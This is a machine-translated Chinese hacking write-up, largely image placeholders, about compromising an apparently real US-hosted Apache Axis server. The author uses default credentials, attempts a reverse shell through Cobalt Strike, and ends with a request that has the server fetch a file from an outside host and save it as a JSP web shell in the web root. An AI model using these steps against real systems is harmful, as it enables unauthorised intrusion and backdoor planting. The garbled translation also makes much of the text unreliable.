0x01ターゲット
COUNTRY='US' App='Apache-Axis'古い穴からネットを見逃している魚を拾うと、予期しない収穫があるかもしれません

ターゲットが表示されます

まだおなじみのページ、おなじみのポート
次に、デフォルトでログインしてパスワードでログインしてみてください、OK、それは安定しています


最初に情報を収集します


パッケージを展開しないでください。まず既存のサービスを見てください。基本的に、このような弱いパスワードの99.9999%が扱われています。


パッケージをアップロードすることは贅沢な動きになります、あなたはそれを直接使用することができます
円を探した後、私は残っている馬を見つけませんでした
自分でアップロードするための絶対的なパスを見つけてください
c:/elocker/webapps/admin/web-inf/classes 

簡単なテストの後、私は実際にインターネットから出ることができ、シェルを渡す必要はありません。 CSを取り出しました


コマンドを実行します

結果が表示されませんでした
0x02リバウンドシェル
PowerShellコマンドがURLで実行されているために正常に実行されないためですか?
この質問で、リバウンドシェルを試してください

結果は依然として失敗です。ワッフがあるべきであることが確認できます
0x03シェルに書き込み

x.x.x.x.x.x.x33608080/services/config/download?url=http://x.x.x.x/dama.txtpath=c: \ elocker \ webapps \ admin \ axis2-web \ shell.jsp 